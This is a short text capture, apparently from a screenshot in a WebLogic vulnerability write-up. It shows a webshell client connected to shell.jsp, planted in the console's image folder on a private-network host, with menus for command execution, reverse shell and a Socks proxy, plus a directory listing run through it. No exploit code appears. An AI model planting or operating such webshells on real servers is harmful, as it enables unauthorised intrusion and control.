 URL: http://192.168.1.152:7001/console/framework/skins/wlsconsole/images/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
C:\Oracle\Middleware\user_projects\domains\base_domain >dir
驱动器 C 中的卷没有标签。
卷的序列号是 36C6-96D5
C:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2020/05/29 21:11 <DIR> .
2020/05/29 21:11 <DIR> ..
2019/10/08 11:07 <DIR> autodeploy
2019/10/08 11:07 <DIR> bin
2020/05/29 17:44 <DIR> config
2019/10/08 11:07 <DIR> console-ext
2019/10/08 11:07 472 fileRealm.properties
2019/10/08 11:07 <DIR> init-info
2019/10/08 11:07 <DIR> lib
2020/05/29 21:10 650 neta.php
2019/10/08 11:07 <DIR> security
2019/10/08 11:07 <DIR> servers
2020/05/29 21:11 611 shell.jsp
2019/10/08 11:07 318 startWebLogic.cmd
2019/10/08 11:07 270 startWebLogic.sh
5 个文件 2,321 字节
10 个目录 24,510,550,016 可用字节
C:\Oracle\Middleware\user_projects\domains\base_domain >